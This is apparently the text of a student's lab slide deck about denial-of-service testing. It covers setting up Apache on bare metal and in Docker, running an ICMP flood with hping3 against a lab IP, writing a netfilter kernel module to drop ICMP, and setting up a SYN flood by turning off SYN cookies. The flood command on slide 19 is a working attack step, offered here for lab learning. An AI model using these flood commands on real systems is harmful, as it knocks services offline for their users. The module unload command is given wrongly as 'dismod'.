

Apache on bare OS
Verify that the website is available with browser of choosing. On the host, use ifconfig to find ip of the computer and paste the address on browser

Slide 11

Layer 3: ICMP flood

Slide 12







ICMP flood Issues

Slide 13


ICMP flood Issues
­- An ICMP flood can block access to a website

Slide 14

ICMP flood Issues
­- ICMP packets can be blocked using a netfilter lkm

Slide 15
ICMP flood
­- An ICMP flood can block access to a website

Slide 16
ICMP flood
­Find out what ip each computer have using ifconfig
192.168.2.69
192.168.2.82

Slide 17
ICMP flood
­install hping3 on attack computer using: sudo apt install hping3
192.168.2.69
192.168.2.82

Slide 18
ICMP flood
­install hping3 on attack computer using: sudo apt install hping3
192.168.2.69
192.168.2.82

Slide 19


ICMP flood
Launch attack on server from attacker: sudo hping3 -1 –flood 192.168.2.82

Slide 20
ICMP flood
­- An ICMP flood can block access to a website
- ICMP packets can be blocked using a netfilter lkm

Slide 21
ICMP flood mitigation
­Make a LKM with netfilter that drops ICMP packets and the makefile
Then make in CLI to compile
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/netfilter.h>
#include <linux/netfilter_ipv4.h>
#include <linux/ip.h>
#include <linux/tcp.h>
MODULE_LICENSE("GPL");
static struct nf_hook_ops nfho;
unsigned int hook_func(void *priv, struct sk_buff *skb, const struct nf_hook_state *state) {
struct iphdr *ip_header = (struct iphdr *)skb_network_header(skb);
if (ip_header->protocol == IPPROTO_ICMP) {
printk(KERN_INFO "Dropping incoming ICMP packet.\n");
return NF_DROP;
}
return NF_ACCEPT;
}
int init_module() {
nfho.hook = hook_func;
nfho.hooknum = NF_INET_PRE_ROUTING;
nfho.pf = PF_INET;
nfho.priority = NF_IP_PRI_FIRST;
nf_register_net_hook(&init_net, &nfho);
return 0;
}
void cleanup_module() {
nf_unregister_net_hook(&init_net, &nfho);
}
obj-m += netfilter_hook.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

Slide 22
ICMP flood mitigation
­Enable: sudo insmod netfilter_hook.ko
Disable: sudo dismod netfilter_hook

Slide 23


ICMP flood mitigation

Slide 24
What was learned
- Very dependent on who has greater bandwidth and ethernet > wifi
- Very easy to defend on a per machine basis
- Working with this attack, realized that it needs to be at the right place in network architecture
- Can make network of attacker unresponsive too, learned the hard way
- Kernel module are not universally easy to implement on all linux distribution
- Attacking the network layer essentially congests the whole bandwidth even if blocked by victim, might cause problem on the network
- Kali was not in the end required since hping3 is available as a package

Slide 25
Making docker server

Slide 26
Apache server
To install docker
Do not use snap!!!
Use official website (for ubuntu): https://docs.docker.com/desktop/install/ubuntu/

Slide 27


Apache server
loadbalancer
Host
web1
web2

Slide 28

Apache server

Slide 29


Apache server

Slide 30
Apache server
To access loadbalancer shell : docker-compose exec loadbalancer /bin/bash
On first opening: apt update && apt install -y net-tools iproute2
Also, had issue when apache server wasn’t stopped to allow the container to have access to the port 80 of 0.0.0.0 . probably could’ve configured differently to not have this collision, but keep it simple

Slide 31
What was learned
- Still not sure how to keep container active without leaking a bunch of memory using
tail -f /dev/null
- Hard to wrap your head around assuming thing like they are not VM and will exit themselves when finishing their set up with nothing to do
- forgot multiple time that apt needs to update before anything
- container images (or at least those used) were all set to root user at first
- privilege mode, very important when modifying system flags like SYN cookies
- Another reason to strongly dislike snap, lost hours trying to diagnose and installed using official documentation
- Got rid of a kali machine container, since its use was redundant with using the host and was leading to memory leaks since it needed to be kept open in an arguably janky manner and containers are not supposed to be used in this way, from my understanding

Slide 32
Layer 4: SYN flood

Slide 33

SYN flood issues
For docker-compose:
privileged: true #required to allow sysctls
sysctls:
- net.ipv4.tcp_syncookies=0

Slide 34
